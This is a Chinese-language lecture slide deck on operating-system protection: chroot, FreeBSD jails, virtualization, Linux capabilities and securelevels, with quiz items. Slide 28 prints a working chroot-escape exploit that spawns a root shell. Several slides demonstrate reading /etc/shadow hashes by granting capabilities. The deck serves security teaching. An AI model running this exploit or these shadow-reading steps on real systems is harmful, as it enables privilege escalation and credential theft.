Slide 1
计算机系统安全
Lecture 4
操作系统级防护方法

Slide 2
setuid程序安全性
内容回顾
文件的权限
  可执行文件的权限
  root拥有的可执行文件的安全性
进程对文件的管理
  在可信程序中安全使用 suid/sgid 位
  减少使用root权限时间
  用户可临时放弃权限以保证安全性

Slide 3
setuid程序安全性
建议使用改进的 API
三种系统调用
  drop_priv_temp
  drop_priv_perm
  restore_priv
心理接受原则
  “设计用户接口时应方便使用”
  所期望的保护目标应与实际相符

Slide 4

多选题
1分
int drop_priv_temp(uid_t new_uid)
{ if ( setresuid(-1, new_uid, geteuid()) <0)
return ERROR_SYSCALL;
if ( geteuid() != new_uid)
return ERROR_SYSCALL;
return 0;
}
参数new_uid应设置成（ ）
A
0
B
1001
geteuid
C
getruid
D
提交

Slide 5
主要内容
4.1 问题的提出
4.2 虚拟化限制方法
4.3 root权限划分
4.4 细粒度的强制访问控制

Slide 6
计算机如何感染恶意软件或被入侵?
运行了恶意代码(email 附件, 下载并执行了 trojan 木马, 运行了受感染的硬盘)
运行了有bug的daemon程序 (ftpd, httpd)
运行了有bug的客户端程序 (web 浏览器, mail客户端)
阅读了有病毒和bug的文件
配置错误 (弱口令, guest 帐户, DEBUG options, 不正确的访问控制配置, etc)
  男子银行卡未离身却被盗取9.6万 银行被判赔6.7万
  银行负担7成责任，银行卡设置密码不够强壮承担3成责任

Slide 7
原因
软件有漏洞
  内存错误 (缓冲区溢出, 栈溢出, …)
漏洞会被利用
尽管有多层防御机制，但也会遭到破坏
  没有一个安全机制是坚不可摧的
安全问题的发生多是因为访问控制不当
如何加强访问控制?

Slide 8
UNIX访问控制的一些问题
设计系统时仅考虑单机上的用户共享系统, 未考虑网络攻击和软件bug
粗粒度
  访问控制时取决于user id; 但, 该user 可能运行多个程序 (一些程序是不可信的), 这些程序以同样的权限运行，如果每个程序拥有各自有限的权限会提高安全性
root功能太强大

Slide 9
解决办法
虚拟化限制
  限制进程在有限空间内，不影响其它进程
  三种虚拟化技术
root权限分开
细粒度的、基于进程的强制访问控制（Mandatory Access Control）
  目的是更好的实现最小特权: 分配一个程序其需要的权限，不同于按用户进行权限划分

Slide 10
主要内容
4.1 问题的提出
4.2 虚拟化限制方法
  4.2.1 操作系统级虚拟化
    chroot
    FreeBSD jail
  4.2.2 虚拟机
  4.2.3 虚拟指令集
4.3 root权限划分
4.4 细粒度的强制访问控制

Slide 11
4.2.1 虚拟化--操作系统级虚拟
操作系统级虚拟化
  运行在单核下, 单操作系统上运行多个虚拟服务
  如, chroot, FreeBSD jail, …
  服务提供者可以利用较低的代价提供主机服务
  优点: 性能高, 建立和管理比较容易
  缺点: 所有服务在单操作系统上, 虚拟服务可能打破虚拟限制破坏操作系统

Slide 12
4.2.1 虚拟化--（1）chroot
chroot 系统调用：改变当前进程和子进程到指定路径下的“根”目录，新的“根”目录受真正的root的文件系统约束
一般的目录架构：
/
/bin
/sbin
/usr/bin
/home
  CHROOT的目录架构：
  /hell/
  /hell/bin
  /hell/sbin
  /hell/usr/bin
  /hell/home

Slide 13
4.2.1 虚拟化--（1）chroot
为何要CHROOT？
  1.限制被CHROOT的使用者所能执行的程序，如SetUid的程序，或是会造成Load 的 Compiler等等
  2.防止使用者存取某些特定文件，如/etc/passwd
  3.防止入侵者/bin/rm -rf /
  4.提供Guest服务
  5.增进系统的安全

Slide 14
4.2.1 虚拟化--（1）chroot
chroot好处
  (1)增加了系统的安全性，限制了用户的权力；
    在经过 chroot 之后，在新根下将访问不到旧系统的根目录结构和文件，这样就增强了系统的安全性。
  (2)建立一个与原系统隔离的系统目录结构，方便用户的开发；
    使用 chroot 后，系统读取的是新根下的目录和文件，这是一个与原系统根下文件不相关的目录结构。在这个新的环境中，可以用来测试软件的静态编译以及一些与系统不相关的独立开发程序

Slide 15
4.2.1 虚拟化--（1）chroot
chroot好处
  (3) 切换系统的根目录位置，引导 Linux 系统启动以及急救系统等。
    chroot 的作用就是切换系统的根位置，而这个作用最为明显的是在系统初始引导磁盘的处理过程中使用，从初始 RAM 磁盘 (initrd) 切换系统的根位置并执行真正的 init。另外，当系统出现一些问题时，我们也可以使用 chroot 来切换到一个临时的系统

Slide 16
4.2.1 虚拟化--（1）chroot
chroot在各个版本UNIX中都有
  为一个运行的进程创建一个临时的root目录
  在新建的root目录中放入有限的应用
一个网络相关的daemon程序可以自己调用chroot, 一个脚本程序也可调用chroot然后重新启动daemon

Slide 17
4.2.1 (1)chroot的应用
利用chroot的工具
  ftp的匿名用户
如何建立chroot?
  需要在新环境中放入必须的库文件、系统工具

Slide 18
4.2.1 (1)chroot的应用
login的过程：使用者从console、telnet进入，都必须执行/usr/bin/login来决定是否能进入系统
  (1)显示login提示符，等待用户输入密码
  (2)检查密码是否正确，密码错误返回(1)
  (3)密码正确，通过setuid()来改变身份为login_user
  (4)以exec()执行user的shell
  修改/usr/bin/login的source code，让login在(2)到(3)
  的中间执行chroot($CHROOT_PATH)的动作

Slide 19
4.2.1 (1) chroot 示例
要运行 pwd 命令将 /usr/bin 目录作为 root 文件系统：
  mkdir /usr/bin/lib
  cp /usr/ccs/lib/libc.a /usr/bin/lib
  chroot /usr/bin pwd
要运行 Korn shell 子 shell 将另一个系统文件作为 root 文件系统
  chroot /var/tmp /usr/bin/ksh
解决依赖关系
  ldd bash （command）
  ln -s 原文件名 新文件名

Slide 20
4.2.1 (1)chroot的缺点
仅root用户可运行 chroot.
  应防止用户将一个setuid程序(如, 一个假的/etc/passwd 文件)放入一个特殊编制的chroot环境以避免受骗而获得高权限
chroot并非在所有系统上都完全安全.
  因为是root权限下的chroot环境，一旦攻破chroot会影响root安全
chroot环境也会影响其它进程和网络空间
chroot不能限制I/O、带宽, 磁盘空间、CPU时间等资源

Slide 21

4.2.1 (1)chroot 的一些原则(1)
在chroot环境下以 non-root user 运行
正确的"放弃" 权限
  程序利用"saved" uid在 non-root user 和 root 用户切换
  利用无歧义函数setresuid() seteuid(), setreuid()
利用chdir显式进入jail
在jail环境中内容尽量少
尽可能让 root 管理jailed 文件

Slide 22

4.2.1 (1)chroot 的一些原则(2)
限制jail内文件和目录的权限
建立权限设置脚本

Slide 23
4.2.1 (1)chroot 的一些原则(3)
不要在jail环境存放 /etc/passwd 文件
  （1）/etc/passwd跟 $CHROOT/etc/passwd相同
    被攻击者有机会得到root 的encrypted password
    要保持/etc/passwd及$CHROOT/etc/passwd的同步性是个大问题
    /usr/bin/login参考的是/etc/passwd，一旦攻击者被chroot后执行passwd时，他所执行的passwd所更改的将是$CHROOT/etc/passwd

Slide 24
4.2.1 (1)chroot 的一些原则(3)
不要在jail环境存放 /etc/passwd 文件
  （2）/etc/passwd跟 $CHROOT/etc/passwd不同
    可以把$CHROOT/etc/passwd中的重要人物(如root) 的密码拿掉，然后以比较复杂的方法修改/usr/bin/login
    if (has_chroot_group) {
    re-load $CHROOT/etc/passwd
    if (password is valid) {
    chroot($CHROOT)
    exec(shell)
    } else logout()
    }

Slide 25
4.2.1 (1)chroot 的一些原则(3)
在建立jail环境前关闭文件描述符
chroot配置了网络服务后，外部需要查看chroot环境的配置文件，从外部连接配置文件
  # ln -s /chroot/named/etc/named.conf /etc/named.conf

Slide 26
4.2.1 (1)chroot 的一个攻击
Linux VServer Project可突破CHROOT环境漏洞
受影响系统：
VServer Linux-VServer 1.24
VServer Linux-VServer 1.23
VServer Linux-VServer 1.22
VServer Linux-VServer 1.21
VServer Linux-VServer 1.20
不受影响系统：
VServer Linux-VServer 1.25

Slide 27



4.2.1 (1)chroot 的一个攻击
Linux VServer Project可突破CHROOT环境漏洞
描述：
BUGTRAQ ID: 9596
Linux-VServer是一个允许用户在一个普通的Linux服务器上建立虚拟专用的服务器的软件。
Linux-VServer存在典型的"chroot-again"问题，本地攻击者可以利用这个漏洞以ROOT用户权限在系统上执行任意指令。
主要问题是VServer应用程序针对"chroot-again"类型的攻击没有很好的进行安全保护，攻击者可以利用这个漏洞脱离限制环境，访问限制目录之外的任意文件。
漏洞库网站：
cve.mitre.org
bugtraq.com
www.cnnvd.org.cn
中国国家互联网应急中心：
www.cert.org.cn

Slide 28
4.2.1 (1)chroot 的一个攻击
Linux VServer Project可突破CHROOT环境漏洞
#include <sys/types.h>
#include <sys/stat.h>
main()
{
int i;
if (chdir("/") != 0)
{ perror("cd /"); exit(1); }
if (mkdir("baz", 0777) != 0)
{ perror("mkdir baz"); }
if (chroot("baz") != 0)
{ perror("chroot baz"); exit(1); }
for (i=0; i<50; i++) {
if (chdir("..") != 0)
{ perror("cd .."); }
if (chmod("..", S_IXOTH) != 0)
{ perror("chmod"); }
}
if (chroot(".") != 0)
{ perror("chroot ."); exit(1); }
printf("Exploit seems to work. =)\n");
execl("/bin/sh", "sh", "-i", (char *)0);
perror("exec sh");
exit(0);
}

Slide 29
单选题
1分
建立chroot环境后，应（ ）
A
降低用户权限运行
B
用当前euid继续运行
提交

Slide 30
多选题
1分
建立chroot环境时，应注意
A
进入指定的jail目录
B
在/home目录下运行chroot命令
C
尽量由root管理所需的库文件
D
将所需的库文件拷贝到指定的jail目录下
提交

Slide 31
主要内容
4.1 问题的提出
4.2 虚拟化限制方法
  4.2.1 操作系统级虚拟化
    chroot
    FreeBSD jail
  4.2.2 虚拟机
  4.2.3 虚拟指令集
4.3 root权限划分
4.4 细粒度的强制访问控制

Slide 32
4.2.1 (2)FreeBSD系统下Jail
Jail 提供分散化的管理(partitioning), 与虚拟机相似
Jail内的限制因素
  访问文件名空间时仅受限于jail内部
  可限制绑定在指定IP地址下的网络资源
  使用系统资源、执行特权操作能力大大减少
  仅能与jail内其它进程交互
    如, ps 仅显示jail内进程名

Slide 33
4.2.1 (2)FreeBSD jail的三个目标
虚拟化: 每个 jail 是一个运行于单机的虚拟环境 ，拥有自己的文件，进程，用户，超级用户。在jail内部看起来和真实系统一样
安全: 每个jail和其他部分无关联，破坏其他部分比较困难
容易授权: 因为jail是受限环境, 管理员授权后对整个系统影响不大

Slide 34
4.2.1 (2)FreeBSD jail应用
创建不同的jail,每个jail安装自己的工具，具有各自不同的配置
  可安全的测试软件
    如:建立多个jail测试不同版本，测试Apache的不同配置
  虚拟化方法可提供给用户不同的服务配置，使得系统便于维护
    如: 二个用户需要同一软件的不同版本

Slide 35
4.2.1 (2)FreeBSD jail缺点
the FreeBSD jail 并不是真正的虚拟化，不同于虚拟机，不能运行不同的操作内核版本，利用原操作系统内核进行上级配置
所有虚拟服务共享同一内核，可利用操作系统的bugs 和安全漏洞进行攻击
没有聚簇和进程迁移能力, 主机内核和主机系统的单点失效影响所有虚拟服务

Slide 36
4.2.1 (2)FreeBSD jail安全
FreeBSD jails 可有效增加服务安全性，因为jail环境和其它部分是分离的
例如：令Apache服务的www用户受限于jail环境，jail中内容有限，不能泄露系统信息。否则，可修改web server下的文件,可以浏览其它目录，获得更多的信息、通过/etc/passwd查看系统用户列表、shell和home目录

Slide 37
4.2.1 (2)FreeBSD jail安全
对FreeBSD jail的限制
  Jail间进程不能互相干扰.
    如, ps只能察看jail内进程
  禁止访问和加载模块以防修改正在运行的内核. 禁止修改多数sysctrls配置和安全级别
  禁止修改网络配置, 包括接口和IP地址、禁止访问路由表. jail仅能绑定指定IP地址，不可以修改防火墙规则
  禁止Mounting、unmounting文件系统. 不能访问Jail外的目录

Slide 38
4.2.1 (2)FreeBSD jail优点
可在不同jail中安装不同的daemon
jail内管理员授权方便
  jail内的超级用户具有有限特权 (如，不能修改防火墙规则)
  很难越过jail环境，很难获得jail外系统环境信息

Slide 39
主要内容
4.1 问题的提出
4.2 虚拟化限制方法
  4.2.1 操作系统级虚拟化
  4.2.2 虚拟机
  4.2.3 虚拟指令集
4.3 root权限划分
4.4 细粒度的强制访问控制

Slide 40
4.2.2 虚拟机
虚拟机: 在用户进程中模拟硬件
  模拟软件运行在主机OS上，guest OS运行在模拟软件上
  e.g., VMWare, Microsoft Virtual PC
  优点: 不修改OS，可直接运行多个guest OS
  缺点: 性能差

Slide 41
主要内容
4.1 问题的提出
4.2 虚拟化限制方法
  4.2.1 操作系统级虚拟化
  4.2.2 虚拟机
  4.2.3 虚拟指令集
4.3 root权限划分
4.4 细粒度的强制访问控制

Slide 42
4.2.3 虚拟指令集
虚拟指令集
  无主机OS, 一个小型的虚拟指令集运行在硬件上, 修改guest OSes后在上面运行
  能使不同和不兼容的OS运行在同一台计算机上
  e.g., Xen，Xen虚拟机可以在不停止的情况下在多个物理主机之间实时迁移
  优点: 比(2)性能高；比(1)支持多OSes
  缺点:每个guest OS需修改后才能运行(新OS版本需要打补丁)

Slide 43
虚拟化方法的疑问
虚拟化的限制方法
  能解决操作系统访问控制的所有问题么?
  虚拟化方法在哪些场景下适用?

Slide 44
主要内容
4.1 问题的提出
4.2 虚拟化限制方法
4.3 root权限划分
  4.3.1 POSIX/Linux 内核能力
  4.3.2 FreeBSD安全级
4.4 细粒度的强制访问控制

Slide 45
4.3.1 POSIX/Linux capabilities
Linux 内核将root权限分为多种能力
  31 different capabilities defined in capability.h in Linux kernel 2.6.11
141 /* Allows binding to TCP/UDP sockets below 1024 */
142 /* Allows binding to ATM VCIs below 32 */
143
144 #define CAP_NET_BIND_SERVICE 10
145
146 /* Allow broadcasting, listen to multicast */
147
148 #define CAP_NET_BROADCAST 11

Slide 46
4.3.1 POSIX/Linux capabilities
CAP_CHOWN 0 允许改变文件的所有权
CAP_DAC_OVERRIDE 1 忽略对文件的所有DAC访问限制
CAP_DAC_READ_SEARCH 2 忽略所有对读、搜索操作的限制
CAP_KILL 5 允许对不属于自己的进程发送信号
CAP_SETGID 6 允许改变组ID

Slide 47
4.3.1 POSIX/Linux capabilities
CAP_FOWNER 3
  Bypass permission checks on operations that normally require the filesystem UID of the process to match the UID of the file (e.g., chmod(2), utime(2)), excluding those operations covered by CAP_DAC_OVERRIDE and CAP_DAC_READ_SEARCH;
  set extended file attributes (see chattr(1)) on arbitrary files;
  set Access Control Lists (ACLs) on arbitrary files;
  ignore directory sticky bit on file deletion;
  specify O_NOATIME for arbitrary files in open(2) and fcntl(2).
O_NOATIME：(Since Linux 2.6.8) Do not update the file last access time when the file is read
fcntl根据文件描述词来操作文件的特性

Slide 48
4.3.1 POSIX/Linux capabilities
CAP_FSETID 4 允许设置setuid位
  Don't clear set-user-ID and set-group-ID permission bits when a file is modified;
  set the set-group-ID bit for a file whose GID does not match the filesystem or any of the supplementary GIDs of the calling process

Slide 49
4.3.1 POSIX/Linux capabilities
CAP_SETUID 7 允许改变用户ID
CAP_SETPCAP 8 允许向其它进程转移能力以及删除其它进程的任意能力
CAP_LINUX_IMMUTABLE 9 允许修改文件的不可修改(IMMUTABLE)和只添加(APPEND-ONLY)属性
CAP_NET_BIND_SERVICE 10 允许绑定到小于1024的端口
CAP_NET_BROADCAST 11 允许网络广播和多播访问

Slide 50
4.3.1 POSIX/Linux capabilities
CAP_NET_RAW 13 允许使用原始(raw)套接字
CAP_IPC_LOCK 14 允许锁定共享内存片段
CAP_IPC_OWNER 15 忽略IPC所有权检查
CAP_SYS_MODULE 16 插入和删除内核模块
CAP_SYS_RAWIO 17 允许对ioperm/iopl的访问
CAP_SYS_CHROOT 18 允许使用chroot()系统调用
CAP_SYS_PTRACE 19 允许跟踪任何进程

Slide 51
4.3.1 POSIX/Linux capabilities
实现能力集，要求:
对所有特权操作，内核必须检查进程的能力位是否effective.
内核提供相应的系统调用，进程获得或改变能力集
文件系统应支持可执行文件与相应的能力集相对应，使得
可执行文件运行时获得对应的能力
Linux 内核 2.6.24之前的版本, 仅需满足前2点
Linux 内核 2.6.24 以后的版本, 需满足上述3点

Slide 52
4.3.1 进程的capabilitity表示
每个进程有三个能力集
  effective capabilities the process is using
  Permitted capabilities the process can use
  inheritable capabilities that can be inherited when loading a new program
进程进行某个特权操作时,操作系统检查cap_effective的对应位是否有效,而不再是检查进程的有效UID是否为0
表示进程能够使用的能力,这些能力是被进程自己临时放弃的,cap_effective是cap_permitted的一个子集

Slide 53
可执行文件的capabilitity表示
可执行文件的能力集
  Allowed(inheritable) can inherit these capabilities
  forced(permitted) get these capabilities
  Transfer(effective) these capabilities are transferred
  from permitted to effective,

Slide 54
4.3.1 POSIX/Linux capabilities
例1 CAP_CHOWN 0(允许改变文件的所有权)
  授权普通用户可以用/bin/chown程序更改任意文件的owner
  # setcap cap_chown=eip /bin/chown
  查看/bin/chown程序的能力值
  # getcap /bin/chown
  /bin/chown = cap_chown+eip
  切换到test用户,将/bin/ls程序的owner改为test
  # su - test
  # chown test.test /bin/ls

Slide 55
4.3.1 POSIX/Linux capabilities
例2 CAP_DAC_OVERRIDE 1
忽略对文件的所有DAC访问限制
  授权普通用户可以用/usr/bin/vim程序修改所有文件的内容
  setcap cap_dac_override=eip /usr/bin/vim
  切换到普通用户 su - test
  修改/etc/shadow文件内容
  vim /etc/shadow
  root:$6$3hJf.BoIVU/cdLKb$JxLXcQScrLS032aFPAQvVc4RzKYNadcIIzxmzAIw.jejrYOHhqdr0oV7sNBL.IhGBo.mMOYEdevlnCp2OGku8.:15094:0:99999:7:::
  bin:*:14790:0:99999:7:::
  daemon:*:14790:0:99999:7:::
  adm:*:14790:0:99999:7:::

Slide 56
4.3.1 POSIX/Linux capabilities
例3 CAP_DAC_READ_SEARCH 2
忽略所有对读、搜索操作的限制
  授权普通用户可以用/bin/cat程序查看所有文件的内容
  setcap cap_dac_read_search=eip /bin/cat
  切换到普通用户 su - test
  查看/etc/shadow文件内容
  cat /etc/shadow
  root:$6$3hJf.BoIVU/cdLKb$JxLXcQScrLS032aFPAQvVc4RzKYNadcIIzxmzAIw.jejrYOHhqdr0oV7sNBL.IhGBo.mMOYEdevlnCp2OGku8.:15094:0:99999:7:::
  bin:*:14790:0:99999:7:::
  daemon:*:14790:0:99999:7:::
  adm:*:14790:0:99999:7:::

Slide 57
4.3.1 POSIX/Linux capabilities
例4 CAP_FOWNER 3
以最后操作的UID,覆盖文件的先前的UID
cp /etc/passwd /tmp/
ls -l /tmp/passwd
-rw-r--r-- 1 root root 1171 2011-04-29 19:21 /tmp/passwd
授权cap_fowner权限给/usr/bin/vim
setcap cap_fowner=eip /usr/bin/vim
切换到test用户 su - test
编辑/tmp/passwd文件,存盘退出
查看/tmp/passwd
-rw-r--r-- 1 test test 1176 2011-04-29 19:21 /tmp/passwd

Slide 58
4.3.1 POSIX/Linux capabilities
例5 CAP_FSETID 4
确保在文件被修改后不修改setuid/setgid位
if ((handle = open("/tmp/passwd", O_WRONLY | O_CREAT | O_TRUNC,S_IREAD | S_IWRITE)) == -1)
{
printf("Error opening file.\n");
exit(1);
}
strcpy(string, "Hello, world!\n");
length = strlen(string);
if ((res = write(handle, string, length)) != length)
{
printf("Error writing to the file.\n");
exit(1);
}
printf("Wrote %d bytes to the file.\n", res);
close(handle);
当文件被修改后,会清除掉文件的setuid/setgid位；
而设定CAP_FSETID后将保证setuid/setgid位不被清除；
对chown函数无用
gcc fsetid.c -o fsetid
先测试没有设FSETID的情况,如下:
chmod 6777 /tmp/passwd
ls -l /tmp/passwd
-rwsrwsrwx 1 test test 14 2011-04-30 14:22 /tmp/passwd
/tmp/fsetid
Wrote 14 bytes to the file.
ls -l /tmp/passwd
-rwxrwxrwx 1 test test 14 2011-04-30 14:25 /tmp/passwd
/tmp/passwd的setuid/setgid位被清除

Slide 59
4.3.1 POSIX/Linux capabilities
例5 CAP_FSETID 4
if ((handle = open("/tmp/passwd", O_WRONLY | O_CREAT | O_TRUNC,S_IREAD | S_IWRITE)) == -1)
{
printf("Error opening file.\n");
exit(1);
}
strcpy(string, "Hello, world!\n");
length = strlen(string);
if ((res = write(handle, string, length)) != length)
{
printf("Error writing to the file.\n");
exit(1);
}
printf("Wrote %d bytes to the file.\n", res);
close(handle);
设定FSETID:
chmod 6777 /tmp/passwd
ls -l /tmp/passwd
-rwsrwsrwx 1 test test 14 2011-04-30 14:22 /tmp/passwd
切换到root用户,给/tmp/fsetid程序授权CAP_FSETID能力,如下:
setcap cap_fsetid=eip /tmp/fsetid
切换到普通用户
/tmp/fsetid
Wrote 14 bytes to the file.
ls -l /tmp/passwd
-rwsrwsrwx 1 test test 14 2011-04-30 14:28 /tmp/passwd

Slide 60
4.3.1 POSIX/Linux capabilities
例6 CAP_KILL 5
没有加CAP_KILL能力的情况,如下:
终端1,用root用户启用top程序,如下:
su - root
top
终端2,用test用户kill之前的top进程,如下:
pgrep top
3114
/bin/kill 3114
kill: Operation not permitted
用CAP_KILL能力的程序向不属于自己的进程发送信号
setcap cap_kill=eip /bin/kill
/bin/kill 3114
普通用户要用/bin/kill绝对路径
而不能用kill这种方式

Slide 61
4.3.1 POSIX/Linux capabilities
例7 CAP_SETGID 6
允许普通用户使用setgid函数,与文件的setgid权限位无关
cp /etc/shadow /tmp/
chown root.root /tmp/shadow
chmod 640 /tmp/shadow
切换到普通用户test,并编写setgid测试程序,如下:
su - test
{
gid_t gid = 0;
setgid(gid);
system("/bin/cat /tmp/shadow");
return 0;
}
gcc setgid.c -o setgid
取消CAP_SETGID则使程序不能拥有setgid的权限:
setcap -r /tmp/setgid
su - test
/tmp/setgid
/bin/cat: /tmp/shadow: Permission denied
切换到普通用户,运行/tmp/setgid程序,如下:
su - test
/tmp/setgid
root:$1$S9AmPHY8$ZIdORp6aLnYleb5EORxw8/:14479:0:99999:7:::
daemon:*:14479:0:99999:7:::
bin:*:14479:0:99999:7:::
sys:*:14479:0:99999:7:::
普通用户可以查看/tmp/shadow文件
更改setgid程序为CAP_SETGID
setcap cap_setgid=eip /tmp/setgid

Slide 62
4.3.1 Capabilitity能力边界集
Linux2.2内核，能力边界集(capability bounding set)是系统中所有进程允许保留的能力
在能力边界集中不存在CAP_MODULE能力，root能加载模块么？
能力边界集：
  通过sysctl命令导出，
  在/proc/sys/kernel/cap-bound中
lcap：
  不带参数，lcap可以列出系统当前支持的各种能力
  ./lcap CAP_SYS_MODULE 删除module能力
  lcap -z CAP_SYS_BOOT 删除除boot之外的能力

Slide 63
4.3.1Capabilitity: 系统调用接口
系统调用capset and capget 设置和获得进程能力
capset原型
int capset(cap_user_header_t header,
const cap_user_data_t data);
typedef struct __user_cap_header_struct
{ __u32 version; int pid; } *cap_user_header_t;
说明：如果pid是-1, 修改当前运行的所有进程的能力

Slide 64
4.3.1Capabilitity:系统调用接口
typedef struct __user_cap_data_struct { __u32 effective; __u32 permitted; __u32 inheritable; } *cap_user_data_t;
inheritable集合：当前进程调用exec(2)时可继承的能力集。用fork则子进程仅拷贝当前进程的三个能力集

Slide 65
4.3.1Capabilitity:系统调用接口
#include <stdlib.h>
#include <unistd.h>
#include <linux/capability.h>
int main (void)
{
cap_user_header_t header;
cap_user_data_t data;
header = malloc(8);
data = malloc(12);
header->pid = 0;
header->version = _LINUX_CAPABILITY_VERSION;
data->inheritable = data->effective = data->permitted = 0;
capset(header, data);
execlp("/usr/sbin/sendmail", "sendmail", "-t", NULL);
return 0;
}

Slide 66
4.3.1 内核中能力的安全作用
程序可以使用root的部分特权，而不需要该程序setuid root
  程序的forced能力位置1即可
系统引导时删除部分能力，会保护系统
  保护系统工具和日志的完整性
    CAP_LINUX_IMMUTABLE能力,允许修改文件的IMMUTABLE和APPEND属性标志
    去除CAP_LINUX_IMMUTABLE能力,攻击者不能删除其攻击轨迹、不能安装后门工具、系统日志文件为“append-only” 、系统工具不被删除和修改

Slide 67
主要内容
4.1 问题的提出
4.2 虚拟化限制方法
4.3 root权限划分
  4.3.1 POSIX/Linux 内核能力
  4.3.2 FreeBSD安全级
4.4 细粒度的强制访问控制

Slide 68
4.3.2 FreeBSD 安全级
-1: Permanently insecure mode.
0: Insecure mode
1: Secure mode
2: Highly secure mode
3: Network secure mode

Slide 69
4.3.2 FreeBSD 安全级
在内核中执行安全级.
  当安全级>0, 内核限制执行某些操作; superuser也不能执行限制操作
  不能降低正在运行系统的安全级
    为什么?
  要降低安全级, 需要修改/etc/rc.conf中的安全级配置并需重启
    kern_securelevel_enable="YES" kern_securelevel="2"
    什么时候需要修改安全级?

Slide 70
4.3.2 FreeBSD FAQ的安全级警告
安全级并非坚不可摧; 也有很多缺陷. 经常导致安全问题.
一个最大的安全问题： 在系统引导时设置所有文件的安全级，设置安全级后安全级才能起作用. 当攻击者在设置安全级之前能够执行代码,则 所有后续保护都失效.

Slide 71
主要内容
4.1 问题的提出
4.2 虚拟化限制方法
4.3 root权限划分
4.4 细粒度的强制访问控制

Slide 72
4.4 细粒度访问控制思想
每个进程, 都有相应的策略控制该进程可以做什么
  不同于自主访问控制，自主访问控制权限取决于user id
  具体指明其能力，访问具体文件的权限
控制策略的执行时间
  加载二进制代码时
  进程获得数据时
  困难性
  如何指定策略

Slide 73
细粒度的访问控制系统和工具
4.4.1 细粒度访问控制工具
  Systrace
  Linux的入侵检测系统 (LIDS)
4.4.2 安全增强的 Linux (SELinux)
  开始由NSA人员开发
  后随Fedora Linux发布

Slide 74
